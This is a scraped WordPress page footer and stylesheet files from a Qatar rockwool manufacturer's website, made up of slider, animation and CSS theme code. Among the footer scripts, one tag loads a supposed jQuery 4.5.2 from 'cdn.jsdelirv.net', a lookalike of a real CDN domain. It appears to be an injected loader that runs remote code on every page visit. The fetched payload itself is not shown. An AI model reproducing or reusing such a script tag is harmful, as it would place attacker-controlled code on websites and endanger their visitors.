							</a><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="314" height="314" src="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png" class="custom-logo" alt="Qatar Rockwool and Mineral Fibers" decoding="async" srcset="/wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1.png 314w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-150x150.png 150w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-300x300.png 300w, /wp-content/uploads/2020/10/cropped-Instgram-logoo-qatar-1-200x200.png 200w" sizes="(max-width: 314px) 100vw, 314px"></a>		
						
					</div>	
					
					<div class="footer_social">
						<ul>
															<li><a class="f_google wow bounceInDown" data-wow-delay=".2s" href="https://www.instagram.com/qatarockwoolfactory/?hl=en"><i class="fa fa-google-plus"></i></a></li>
															<li><a class="f_linkedin wow bounceInDown" data-wow-delay=".3s" href="https://www.linkedin.com/company/qatarmineralfibers/"><i class="fa fa-linkedin"></i></a></li>
													</ul>
					</div>	
					
					<div class="copyright">
						<p></p><p>Powered By&nbsp;<a href="http://www.vokapps.com/">VOKAPPS</a></p>
					</div>
				</div>
										
			</div><!--- END COL -->
		</div><!--- END ROW -->
	</div><!--- END CONTAINER -->	
</footer>
<!-- END FOOTER -->			


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/alvida\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:700%2C400%7CCousine:400&amp;display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css">

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
			<link rel="preload" as="font" id="rs-icon-set-revicon-woff" href="/wp-content/plugins/revslider/sr6/assets/fonts/revicons/revicons.woff?5510888" type="font/woff" crossorigin="anonymous" media="all">
<link rel="stylesheet" id="rs-plugin-settings-css" href="/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18" type="text/css" media="all">
<style id="rs-plugin-settings-inline-css" type="text/css">
.text-slider .maintitle,.text-slider .subtitle,.shadow,.tp-caption{text-shadow:2px 3px 3px rgba(0,0,0,0.5) !important}		#rev_slider_1_1_wrapper .hades.tparrows{cursor:pointer;background:rgba(0,0,0,0.25);width:100px;height:100px;position:absolute;display:block;z-index:1000}#rev_slider_1_1_wrapper .hades.tparrows:before{font-family:'revicons';font-size:30px;color:#ffffff;display:block;line-height:100px;text-align:center; transition:background 0.3s,color 0.3s}#rev_slider_1_1_wrapper .hades.tparrows.tp-leftarrow:before{content:'\e824'}#rev_slider_1_1_wrapper .hades.tparrows.tp-rightarrow:before{content:'\e825'}#rev_slider_1_1_wrapper .hades.tparrows.rs-touchhover:before{color:rgba(0,0,0,0.5);  background:#ffffff}#rev_slider_1_1_wrapper .hades .tp-arr-allwrapper{position:absolute; left:100%; top:0px; background:#888;  width:100px;height:100px; -webkit-transition:all 0.3s; transition:all 0.3s; -ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=0)'; filter:alpha(opacity=0); -moz-opacity:0.0; -khtml-opacity:0.0; opacity:0.0; -webkit-transform:rotatey(-90deg); transform:rotatey(-90deg); -webkit-transform-origin:0% 50%; transform-origin:0% 50%}#rev_slider_1_1_wrapper .hades.tp-rightarrow .tp-arr-allwrapper{left:auto;  right:100%;  -webkit-transform-origin:100% 50%; transform-origin:100% 50%;  -webkit-transform:rotatey(90deg); transform:rotatey(90deg)}#rev_slider_1_1_wrapper .hades:hover .tp-arr-allwrapper{-ms-filter:'progid:dximagetransform.microsoft.alpha(opacity=100)'; filter:alpha(opacity=100); -moz-opacity:1; -khtml-opacity:1; opacity:1;   -webkit-transform:rotatey(0deg); transform:rotatey(0deg)}#rev_slider_1_1_wrapper .hades .tp-arr-iwrapper{}#rev_slider_1_1_wrapper .hades .tp-arr-imgholder{background-size:cover; position:absolute; top:0px;left:0px; width:100%;height:100%}#rev_slider_1_1_wrapper .hades .tp-arr-titleholder{}#rev_slider_1_1_wrapper .hades .tp-arr-subtitleholder{}
</style>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/animo.min.js?ver=1.0.3" id="edsanimate-animo-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/jquery.ba-throttle-debounce.min.js?ver=1.1" id="edsanimate-throttle-debounce-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/viewportchecker.js?ver=1.4.4" id="viewportcheck-script-js"></script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.js?ver=1.4.4" id="edsanimate-script-js"></script>
<script type="text/javascript" id="edsanimate-site-script-js-extra">
/* <![CDATA[ */
var edsanimate_options = {"offset":"75","hide_hz_scrollbar":"1","hide_vl_scrollbar":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/animate-it/assets/js/edsanimate.site.js?ver=1.4.5" id="edsanimate-site-script-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.18" defer async id="revmin-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/bootstrap/js/bootstrap.min.js?ver=65498" id="bootstrap-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/modernizr-2.8.3.min.js?ver=65498" id="modernizr-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/venobox/js/venobox.min.js?ver=65498" id="venobox.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.appear.js?ver=65498" id="jquery.appear-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.inview.min.js?ver=65498" id="jquery.inview.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/jquery.mixitup.js?ver=65498" id="jquery.mixitup-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/owlcarousel/js/owl.carousel.min.js?ver=65498" id="owl.carousel.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scrolltopcontrol.js?ver=65498" id="scrolltopcontrol-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/wow.min.js?ver=65498" id="wow.min-js"></script>
<script type="text/javascript" src="/wp-content/themes/alvida/assets/js/scripts.js?ver=65498" id="scripts-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.5" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.5" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.5" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript" src="/wp-content/plugins/kingcomposer/assets/frontend/js/kingcomposer.min.js?ver=2.8.2" id="kc-front-scripts-js"></script>
<script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi1;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider11"] = {once: RS_MODULES.modules["revslider11"]!==undefined ? RS_MODULES.modules["revslider11"].once : undefined, init:function() {
			window.revapi1 = window.revapi1===undefined || window.revapi1===null || window.revapi1.length===0  ? document.getElementById("rev_slider_1_1") : window.revapi1;
			if(window.revapi1 === null || window.revapi1 === undefined || window.revapi1.length==0) { window.revapi1initTry = window.revapi1initTry ===undefined ? 0 : window.revapi1initTry+1; if (window.revapi1initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider11"].init()}); return;}
			window.revapi1 = jQuery(window.revapi1);
			if(window.revapi1.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_1_1"); return;}
			revapi1.revolutionInit({
					revapi:"revapi1",
					sliderLayout:"fullscreen",
					visibilityLevels:"1240,1240,778,778",
					gridwidth:"1240,1240,778,778",
					gridheight:"650,650,960,960",
					lazyType:"smart",
					spinner:"spinner0",
					perspectiveType:"local",
					responsiveLevels:"1240,1240,778,778",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						onHoverStop:false,
						arrows: {
							enable:true,
							tmp:"<div class=\"tp-arr-allwrapper\">	<div class=\"tp-arr-imgholder\"></div></div>",
							style:"hades",
							left: {

							},
							right: {

							}
						}
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<script type="text/javascript" src='/wp-content/uploads/custom-css-js/2073.js?v=6667'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
/*var footerImage = document.querySelector(".footer_logo .custom-logo-link img");
console.log(footerImage);
footerImage.src = "http://qmfrockwool.com/wp-content/uploads/2020/10/Approved_without_website-removebg-preview.png";
footerImage.setAttribute('srcset', 'http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview.png 798w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-300x118.png 300w, http://qmfrockwool.com/wp-content/uploads/2020/10/cropped-Approved_without_website-removebg-preview-768x301.png 768w')
*/
</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('.fa.fa-google-plus').setAttribute('class', 'fab fa-instagram')

</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
document.querySelector('#about').setAttribute('data-aos','fade-left');
document.querySelector('#first-factory').setAttribute('data-aos','fade-right');
document.querySelector('#mission-vision').setAttribute('data-aos','fade-down');
document.querySelector('.line-graph-icon').setAttribute('data-aos','fade-left');
document.querySelector('.mission').setAttribute('data-aos','fade-left');
document.querySelector('.eye-icon').setAttribute('data-aos','fade-right');
document.querySelector('.vision').setAttribute('data-aos','fade-right');


</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script src="https://unpkg.com/aos@next/dist/aos.js"></script>
  <script>
    AOS.init({duration: 800});
  </script>

<!-- end Simple Custom CSS and JS -->
<script name="Scroll Triggered Animations Script">
jQuery(window).on('load', function(){
var scrollTriggers = ['.move-in-left',
					 '.move-in-right',
					 '.move-in-up',
					 '.move-in-down',
					 '.fade-in',
					 '.fade-in-up',
					 '.fade-in-left',
					 '.fade-in-right',
					 '.fade-in-down',
					 '.flip-left',
					 '.flip-right',
					 '.flip-up',
					 '.flip-down',
					 '.bounce-in-left',
					 '.bounce-in-right',
					 '.bounce-in-down',
					 '.bounce-in-up',
					 ]

setTimeout(function(){
    joinsViewport(scrollTriggers.join(','));
		
	joinsViewport('');

 function joinsViewport(elements){
 
	 jQuery(elements).each(function(){
	 
	  var    elementTranformation = parseInt(jQuery(this).css('transform').split(',')[5]);
	  if(elementTranformation){
	  var    elementPosition = jQuery(this).offset().top - elementTranformation;
	  }else{
	  var    elementPosition = jQuery(this).offset().top
	  }
      var    topOfWindow = jQuery(window).scrollTop();
	  var	 windowHeight = jQuery(window).height();
	  var	 BottomOfWindow = topOfWindow + windowHeight;
	  var    item = jQuery(this)
	 
	  jQuery(window).scroll(function(){
             topOfWindow = jQuery(window).scrollTop(),
		     windowHeight = jQuery(window).height(),
		     BottomOfWindow = topOfWindow + windowHeight
		 
		 
		 if( elementPosition < BottomOfWindow ){
			 jQuery(item).addClass('scroll-triggered');
		 }
			 
		 });
		 
//ANIMATE ITEMS ON PAGE LOAD
  		 
	 }); //END OF EACH
	 } //END OF JOINVIEWPORT FUNTION
	 

   //GIVE PERSPECTIVE TO FLIP ITEMS
   jQuery('.flip-left, .flip-right, .flip-downwards, .flip-down, .flip-upwards, .flip-up').parent().css({'perspective': '1000px'});

		
}, 200)
}); //END OF ON PAGE LOAD


</script>

</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/venobox/css/venobox.css?ver=6.8.3
body_size: 359
content:
.vbox-overlay *, .vbox-overlay *:before, .vbox-overlay *:after{-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}
.vbox-overlay{background:#fdfdfd;background:rgba(0,0,0,0.85);width:100%;height:auto;position:fixed;top:0;left:0;bottom:0;z-index:9999;opacity:0;overflow-x:hidden;overflow-y:auto;}
.vbox-preloader{position:fixed;width:32px;height:32px;left:50%;top:50%;margin-left:-16px;margin-top:-16px;background-image:url(/wp-content/themes/alvida/assets/venobox/css/preload-circle.png);text-indent:-100px;overflow:hidden;-webkit-animation:playload 1.4s steps(18) infinite;-moz-animation:playload 1.4s steps(18) infinite;-ms-animation:playload 1.4s steps(18) infinite;-o-animation:playload 1.4s steps(18) infinite;animation:playload 1.4s steps(18) infinite;}
@-webkit-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-moz-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-ms-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@-o-keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
@keyframes playload{from{background-position:0px;}
to{background-position:-576px;}
}
.vbox-close{cursor:pointer;position:fixed;top:-1px;right:0;width:46px;height:40px;padding:10px 20px 10px 0;display:block;background:url(/wp-content/themes/alvida/assets/venobox/css/close.gif) no-repeat #161617;background-position:10px center;color:#fff;text-indent:-100px;overflow:hidden;}
.vbox-next, .vbox-prev{box-sizing:content-box;cursor:pointer;position:fixed;top:50%;color:#fff;width:30px;height:170px;margin-top:-85px;text-indent:-100px;border:solid transparent;overflow:hidden;}
.vbox-prev{left:0;border-width:0 30px 0 10px;background:url(/wp-content/themes/alvida/assets/venobox/css/prev.gif) center center no-repeat;}
.vbox-next{right:0;border-width:0 10px 0 30px;background:url(/wp-content/themes/alvida/assets/venobox/css/next.gif) center center no-repeat;}
.vbox-title{width:100%;height:40px;float:left;text-align:center;line-height:28px;font-size:12px;color:#fff;padding:6px 40px;overflow:hidden;background:#161617;position:fixed;display:none;top:-1px;left:0;}
.vbox-num{cursor:pointer;position:fixed;top:-1px;left:0;height:40px;display:block;color:#fff;overflow:hidden;line-height:28px;font-size:12px;padding:6px 10px;background:#161617;display:none;}
.vbox-inline{width:420px;height:315px;padding:10px;background:#fff;text-align:left;margin:0 auto;overflow:auto;}
.venoframe{border:none;width:960px;height:720px;}
@media (max-width:992px){.venoframe{width:640px;height:480px;}
}
@media (max-width:767px){.venoframe{width:420px;height:315px;}
}
@media (max-width:460px){.vbox-inline{width:100%;}
.venoframe{width:100%;height:260px;}
}
.vbox-open{overflow:hidden;}
.vbox-container{position:relative;background:#000;width:100%;max-width:1200px;margin:0 auto;padding:0 15px;}
.vbox-content{text-align:center;float:left;width:100%;position:relative;overflow:hidden;}
.vbox-container img{max-width:100%;height:auto;}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://qatarockwool.com/wp-content/themes/alvida/assets/css/style.css?ver=6.8.3
body_size: 4390
content:
body{font-family:'Cousine',sans-serif;font-size:13px;color:#93989B;overflow-x:hidden;margin:auto;background:#fff;}
html,
body{height:100%}
h1,
h2,
h3,
h4,
h5,
h6{color:#333;font-family:"Montserrat",sans-serif;font-weight:700;}
a{color:#00acc2;}
a:hover{text-decoration:none;}
a:focus{outline:none;text-decoration:none;}
p{line-height:2;margin-bottom:0;}
ul,
li{margin:0;padding:0;}
fieldset{border:0 none;margin:0 auto;padding:0;}
.preloader{background:#fff;bottom:0;left:0;position:fixed;right:0;top:0;z-index:9999;}
.status,
.status-mes{background-image:url(/wp-content/themes/alvida/assets/img/status.gif);background-position:center;background-repeat:no-repeat;height:200px;left:50%;margin:-100px 0 0 -100px;position:absolute;top:50%;width:200px;}
.status-mes{background:none;left:0;margin:0;text-align:center;top:65%;}
.status-mes h4{color:#333;margin-top:30px;text-transform:uppercase;}
.no-padding{padding:0}
.topcontrol{background:#00acc2 none repeat scroll 0 0;border-radius:50px;bottom:5px;box-shadow:0 1px 10px 0 rgba(0, 0, 0, 0.2);color:#fff;cursor:pointer;font-size:26px;height:40px;opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);padding:3px 12px;position:fixed;right:5px;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;width:40px;}
.topcontrol:hover{background:#333;color:#fff;}
.section-padding{padding:60px 0}
.section-title{margin-bottom:60px}
.section-title h2{color:#333;margin:0;text-transform:uppercase;padding-bottom:10px;position:relative;}
@media only screen and (max-width:768px){.section-title h2{text-align:center}
}
@media only screen and (max-width:480px){.section-title h2{font-size:30px}
}
@media only screen and (max-width:360px){.section-title h2{font-size:24px}
}
.section-title span{background:#00acc2 none repeat scroll 0 0;display:block;height:2px;margin:15px auto;width:70px;position:relative;}
.section-title-white{color:#fff!important;position:relative;}
.section-title-white-span{background:#fff!important;position:relative;}
.section-title p{margin:auto;padding:0 20px;width:70%;}
@media only screen and (max-width:768px){.section-title p{width:100%;}
}
.navbar-default{border:none;border-radius:0;margin-bottom:0;width:100%;padding:20px 0;background:#fff;transition:all 0.4s ease-in-out;-webkit-transition:all 0.4s ease-in-out;-moz-transition:all 0.4s ease-in-out;-o-transition:all 0.4s ease-in-out;-ms-transition:all 0.4s ease-in-out;}
.navbar-default .navbar-nav>.active>a,
.navbar-default .navbar-nav>.active>a:hover,
.navbar-default .navbar-nav>.active>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-default .navbar-nav>.open>a,
.navbar-default .navbar-nav>.open>a:hover,
.navbar-default .navbar-nav>.open>a:focus{color:#00acc2 !important;background-color:transparent;}
.navbar-brand{padding:0px}
.navbar-brand img{width:150px;margin-left:10px;}
.navbar-default .navbar-collapse,
.navbar-default .navbar-form{border-color:#fff}
.menu-top{background:rgba(0, 0, 0, 0) none repeat scroll 0 0}
.menu-top li a{color:#fff !important;font-size:12px;font-weight:400;text-transform:uppercase;font-family:"Montserrat",sans-serif;}
.menu-top li a:hover{color:#00acc2!important}
@media only screen and (max-width:768px){.navbar-default .navbar-nav > li > a{margin-top:10px;padding:8px;}
}
@media only screen and (max-width:480px){.menu-top{background-color:#fff}
.navbar-default .navbar-nav > li > a{color:#313131 !important}
}
.navbar-default.menu-shrink{background-color:#fff;box-shadow:-1px 1px 1px rgba(0, 0, 0, 0.1);padding:10px 0;width:100%;}
@media only screen and (max-width:480px){.menu-top{color:#fff !important;margin-left:0px;}
}
.navbar-default.menu-shrink li a{color:#313131!important}
.navbar-default.menu-shrink li a:hover{color:#00acc2 !important}
.navbar-default .navbar-toggle{background:#fff none repeat scroll 0 0}
.navbar-default .navbar-toggle:hover,
.navbar-default .navbar-toggle:focus{background-color:#fff}
.navbar-default .navbar-toggle .icon-bar{background-color:#00acc2}
#navigation li ul.sub-menu, #navigation ul li ul.sub-menu li ul.sub-menu{opacity:0;position:absolute;top:115%;transition:all 0.3s ease 0s;width:228px;z-index:-99;visibility:hidden;background:#fff none repeat scroll 0 0;box-shadow:0 0px 2px 0 rgba(0, 0, 0, 0.2);padding:15px;left:10px;background:#f5f5f5;list-style:none;}
#navigation ul li ul.sub-menu li ul.sub-menu{top:0;left:100%;transition:all 0.5s ease 0s;}
#navigation ul li ul.sub-menu li{padding:0;width:100%;}
#navigation ul li:hover ul.sub-menu{top:100%;opacity:1;z-index:999;visibility:visible;}
#navigation ul.nav > li ul li:hover ul.sub-menu{opacity:1;visibility:visible;}
#navigation ul li ul.sub-menu li a{color:#777!important;cursor:pointer;display:block;padding:10px 12px;text-transform:none;font-size:14px;}
#navigation ul li:hover ul.sub-menu li a:hover{color:#fff!important;background:#00acc2;text-decoration:none;}
.welcome-area,
.welcome-slider-area,
.welcome-slider-area div{height:700px}
.welcome-slider-area div.single-slide-item-tablecell,
.welcome-slider-area div.single-slide-item-tablecell div{height:auto}
.single-slide-item-table{display:table;text-align:center;width:100%;}
.single-slide-item-tablecell{display:table-cell;vertical-align:middle;}
.single-slide-item{position:relative;z-index:1;}
.single-slide-item:after{position:absolute;background:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;content:"";z-index:-1;}
.slide-1{background:url(/wp-content/themes/alvida/assets/img/bg/slide1.jpg) scroll 0 0;background-size:cover;}
.slide-2{background:url(/wp-content/themes/alvida/assets/img/bg/slide2.jpg) scroll 0 0;background-size:cover;}
.slide-3{background:url(/wp-content/themes/alvida/assets/img/bg/slide3.jpg) scroll 0 0;background-size:cover;}
.carousel-fade .carousel-inner .item{-webkit-transition-property:opacity;transition-property:opacity;}
.carousel-fade .carousel-inner .item,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);}
.carousel-fade .carousel-inner .active,
.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);}
.carousel-fade .carousel-inner .next,
.carousel-fade .carousel-inner .prev,
.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right{left:0;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.single-slide-item h2{color:#f8f8f8;font-size:40px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.single-slide-item p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.single-slide-item p{width:100%}
}
.carousel-indicators-slider{bottom:30px !important}
.btn-home-bg{background:#00acc2 none repeat scroll 0 0;border:2px solid #00acc2;border-radius:0;color:#fff;font-family:montserrat,sans-serif;font-size:12px;padding:12px 30px;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
.btn-home-bg:hover,
.btn-home-bg:focus{background:#fff;color:#333;border:2px solid #fff;}
.text_slider{position:relative;height:700px;}
.text_slider:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{position:relative;height:700px;}
.html-video:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.html-video{top:0%;left:0%;width:100%;overflow:hidden;position:relative;}
.slider-caption{position:absolute;top:33%;width:100%;left:0;text-align:center;z-index:15;-webkit-transform:translate(0%, -50%);-ms-transform:translate(0%, -50%);transform:translate(0%, -50%);}
.slider-caption p{width:60% !important;}
video{min-width:100%}
.youtube_bg{position:relative;height:700px;}
.youtube_bg:before{background:rgba(0, 0, 0, 0.6);content:"";height:100%;left:0;opacity:0.8;position:absolute;top:0;width:100%;}
.home_text h2{color:#f8f8f8;font-size:40px;padding-top:250px;margin-top:0;text-transform:uppercase;margin-bottom:20px;}
.home_text p{color:#fff;margin:auto auto 30px;width:70%;}
@media only screen and (max-width:768px){.home_text p{width:100%}
}
.about_single{transition:all 0.2s ease 0s;padding:40px 20px;}
.about_single_one{background:#00BCD5;}
.about_single_two{background:#00ACC2;}
.about_single_three{background:#0097A8;}
.about_single_four{background:#00828F;}
.about_single i{background:#fff none repeat scroll 0 0;border:2px solid #fff;border-radius:100px;color:#00acc2;font-size:26px;height:80px;line-height:80px;margin-bottom:15px;text-align:center;transition:all 0.2s ease 0s;width:80px;}
.about_single span{background:#fff none repeat scroll 0 0;display:block;height:2px;margin:15px auto 0;width:54px;margin-bottom:15px;}
.about_single h4{font-weight:600;margin-top:10px;color:#fff;text-transform:uppercase;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s;}
@media only screen and (max-width:480px){.about_single{margin-bottom:20px}
}
@media only screen and (max-width:768px){.about_single h4{font-size:15px}
}
.about_single p{color:#fff;}
.single_feature{border-bottom:1px solid #e8e8e9;border-right:1px solid #e8e8e9;border-top:1px solid #e8e8e9;padding:60px 20px;position:relative;transition:all 0.3s ease 0s;}
.single_feature i{background:#00acc2 none repeat scroll 0 0;border-radius:30px;box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);color:#fff;font-size:18px;height:55px;line-height:55px;margin-bottom:20px;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:55px;}
.single_feature h4{font-size:16px;margin-top:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;text-transform:uppercase;}
.single_feature p{margin-bottom:0;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;}
.single_feature:hover i{box-shadow:0 5px 6px 0 rgba(0, 0, 0, 0.1);background:#fff;color:#00acc2;}
.single_feature:hover h4{color:#fff}
.single_feature:hover p{color:#fff}
.single_feature:hover{background:#00acc2 none repeat scroll 0 0;}
.our_services{position:relative;}
.our_services:before{background:rgba(0, 0, 0, 0.8);content:"";height:100%;left:0;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=80)";position:absolute;top:0;width:100%;}
#service__carousel .item{padding:15px;padding-right:15px;}
.service{background:rgba(255, 255, 255, 0.2) none repeat scroll 0 0;height:300px;margin:20px 0;padding:30px;transition:all 0.4s ease 0s;}
.icon{background:#fff none repeat scroll 0 0;border-radius:100px;box-shadow:0 1px 2px 1px rgba(0, 0, 0, 0.1);color:#333;display:inline-block;font-size:24px;margin-bottom:20px;height:60px;line-height:60px;position:relative;text-align:center;-webkit-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s;width:60px;}
.service h4{color:#fff;margin:0 0 20px;text-transform:uppercase;}
.service:hover{background:#00acc2;}
.service:hover .icon{color:#00acc2;}
.service p{color:#fff;}
.work_all_item .mix{display:none}
.our_work_menu ul{list-style-type:none;margin-bottom:35px;padding:0;}
.our_work_menu ul li{border:1px solid #e8e8e9;cursor:pointer;display:inline-block;font-size:13px;font-weight:400;margin:0 5px 13px;padding:8px 25px;text-transform:uppercase;-webkit-transition:all 0.4s ease 0s;transition:all 0.4s ease 0s;color:#333;font-family:montserrat,sans-serif;}
@media only screen and (max-width:480px){.our_work_menu ul li{padding:5px 15px}
}
.our_work_menu ul li:hover,
.our_work_menu ul li.active{background:#00acc2 none repeat scroll 0 0;border-color:#00acc2;color:#fff;}
.single_our_work{margin-bottom:30px;overflow:hidden;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.sing_work_photo{position:relative}
.single_our_work img{width:100%;-webkit-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s;}
.single_our_work figure{margin-bottom:0}
.sing_work_text_link{position:absolute;width:100%;height:100%;top:0;color:#fff;background:rgba(28, 186, 200, 0.65) none repeat scroll 0 0;-webkit-transition:.4s;transition:.4s;opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);visibility:hidden;}
.sing_work_content_wrap{display:table;height:100%;width:100%;}
.sing_work_content{display:table-cell;vertical-align:middle;}
